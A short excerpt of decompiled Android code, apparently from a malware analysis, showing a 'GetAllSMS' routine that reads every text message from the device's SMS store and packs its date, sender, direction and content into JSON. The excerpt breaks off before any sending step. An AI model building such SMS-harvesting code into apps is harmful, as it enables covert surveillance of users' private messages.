 String s3;
Utils utils0 = new Utils();
StringStorageClass stringStorageClass0 = new StringStorageClass();
utils0.Log(context0, "[GetAllSMS] Starting", Boolean.valueOf(false));
Boolean boolean0 = Boolean.valueOf(true);
if(!Utils.hasThisPermission(context0, "sms")) {
utils0.Log(context0, "[GetAllSMS] No Permissions to get SMS", boolean0);
return;
}
collecting SMSs
JSONArray jSONArray0 = new JSONArray();
Cursor cursor0 = context0.getContentResolver().query(Uri.parse("content://sms/"), null, null, null, null);
if(cursor0 != null) {
utils0.Log(context0, "Got " + cursor0.getCount() + " SMSes", boolean0);
if(cursor0.moveToFirst()) {
do {
String s = String.valueOf(new Date(Long.parseLong(cursor0.getString(cursor0.getColumnIndex("date")))));
String s1 = cursor0.getString(cursor0.getColumnIndex("body"));
String s2 = cursor0.getString(cursor0.getColumnIndex("address"));
int v = Integer.parseInt(cursor0.getString(cursor0.getColumnIndexOrThrow("type")));
if(v == 1) {
s3 = "Incoming";
}
else if(v == 2) {
s3 = "Sent";
}
else {
s3 = "";
}
JSONObject jSONObject0 = new JSONObject();
try {
jSONObject0.put("SMS_DATE", s);
jSONObject0.put("SMS_TYPE", s3);
jSONObject0.put("SMS_SENDER", s2);
jSONObject0.put("SMS_CONTENT", s1);
}